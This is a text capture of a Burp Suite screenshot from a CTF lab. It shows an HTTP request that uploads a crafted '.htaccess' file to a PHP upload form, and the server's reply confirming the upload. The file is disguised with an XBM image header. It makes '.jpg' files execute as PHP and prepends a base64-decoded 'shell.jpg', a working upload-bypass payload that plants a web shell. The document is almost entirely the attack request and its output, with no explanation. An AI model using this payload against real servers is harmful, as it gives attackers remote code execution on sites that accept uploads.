 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090 ?
Request
Raw Params Headers Hex
1 POST /code/upload.php HTTP/1.1
2 Host: 5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary8246bf63dfa6c0218a63c26935986549
8 Content-Length: 499
9 Origin: http://5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090
10 Connection: close
11 Referer: http://5ea69154-421c-497d-84f8-8c2571d5cf3d.www.polarctf.com:8090/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary8246bf63dfa6c0218a63c26935986549
16 Content-Disposition: form-data; name="pic"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 #define width 1337
20 #define height 1337
21 php_value auto_prepend_fi\
22 le "php://filter/convert.base64-decode/resource=./shell.jpg"
23 AddType application/x-httpd-php .jpg
24 ------geckoformboundary8246bf63dfa6c0218a63c26935986549
25 Content-Disposition: form-data; name="submit"
26
27
28 ------geckoformboundary8246bf63dfa6c0218a63c26935986549--
29
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Length: 35
3 Content-Type: text/html; charset=UTF-8
4 Date: Wed, 24 Sep 2025 09:43:52 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7 Connection: close
8
9 上传成功<br>../upload/.htaccess
? < + > Type a search term 0 matches
Done
225 bytes | 18 millis